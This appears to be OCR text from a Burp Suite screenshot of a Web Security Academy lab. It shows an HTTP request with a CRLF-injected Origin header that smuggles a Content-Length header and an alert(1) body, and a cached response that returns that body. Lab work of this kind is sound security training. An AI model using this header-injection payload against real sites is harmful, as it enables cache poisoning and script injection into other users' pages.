 Login redirect Localize × +
Send Cancel < > Burp AI Ta
Request
Pretty Raw Hex Hackvertor \n
1 GET /js/localize.js?lang=en&cors=1 HTTP/2
2 Host: 0a6c00a4049f203bdcc6805700470001.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://0a6c00a4049f203bdcc6805700470001.web-security-academy.net/login/?lang=en
8 Sec-Fetch-Dest: script
9 Sec-Fetch-Mode: no-cors
10 Sec-Fetch-Site: same-origin
11 Te: trailers
12 Origin: x%0d%0aContent-Length:%208%0d%0a%0d%0aalert(1)$$$$
13
14
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 Access-Control-Allow-Origin: x
4 Cache-Control: max-age=35
5 Age: 0
6 X-Cache: miss
7 Content-Length: 8
8
9 alert(1)